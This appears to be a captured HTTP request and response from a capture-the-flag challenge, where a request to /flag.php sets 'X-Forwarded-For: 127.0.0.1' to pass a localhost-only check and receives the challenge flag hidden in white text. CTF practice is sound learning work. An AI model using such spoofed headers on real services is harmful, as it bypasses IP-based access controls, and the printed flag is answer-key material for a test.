 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:26650
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
HTTP/1.1 200 OK
Date: Tue, 06 Oct 2020 14:07:15 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p
style="color:white">flag{f529928c-cd06-4b5d-aee5-83ee33460c12}</p></body>
</html>